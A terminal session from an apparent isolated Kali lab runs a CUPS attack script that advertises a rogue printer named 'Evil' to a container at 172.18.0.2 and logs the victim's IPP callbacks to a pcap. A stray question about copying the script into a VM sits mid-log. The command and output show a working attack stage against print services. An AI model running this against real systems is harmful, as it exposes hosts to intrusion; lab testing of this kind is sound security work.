 ┌──(kali㉿kali)-[~]
└─$
sudo python3 ~/cups-lab/cups_attack.py \
--target 172.18.0.2 \
--printer-host 172.18.0.1 --printer-port 9100 \
--name Evil --info "Rogue Printer" \
--iface br-8b2e9d48f6d5 \
--listen --pcap ~/cups-lab/pcap_files/attack_basic.pcap -v
whats the best way to get the python file into the vm
[sudo] password for kali:
2026-11-16 12:59:39,095 INFO    payload: 0 3 http://172.18.0.1:9100/printers/Evil "Lab" "Rogue Printer" "Generic PostScript"
2026-11-16 12:59:39,102 INFO    capturing (port 631 or port 9100) → /home/kali/cups-lab/pcap_files/attack_basic.pcap
2026-11-16 12:59:39,604 INFO    listener up on 172.18.0.1:9100 - waiting for victim callback
2026-11-16 12:59:40,014 WARNING CALLBACK from 172.18.0.2:36894 → victim contacted our advertised printer!
2026-11-16 12:59:40,014 INFO      first bytes of victim IPP request: b'POST /printers/Evil HTTP/1.1\r\nContent-Length: 177\r\nContent-Type: application/ipp\r\nDate: Mon, 16 '
2026-11-16 12:59:40,023 INFO    sent browse packet 1/1 → 172.18.0.2:631 (src-real, 83 bytes payload)
2026-11-16 12:59:40,023 INFO    waiting 5.0s for victim callback / capture...
2026-11-16 12:59:40,026 WARNING CALLBACK from 172.18.0.2:36896 → victim contacted our advertised printer!
2026-11-16 12:59:40,026 INFO      first bytes of victim IPP request: b'POST /printers/Evil HTTP/1.1\r\nContent-Length: 177\r\nContent-Type: application/ipp\r\nDate: Mon, 16 '
2026-11-16 12:59:40,028 WARNING CALLBACK from 172.18.0.2:36900 → victim contacted our advertised printer!
2026-11-16 12:59:40,028 INFO      first bytes of victim IPP request: b'POST /printers/Evil HTTP/1.1\r\nContent-Length: 154\r\nContent-Type: application/ipp\r\nDate: Mon, 16 '
2026-11-16 12:59:45,053 INFO    wrote 32 packets to /home/kali/cups-lab/pcap_files/attack_basic.pcap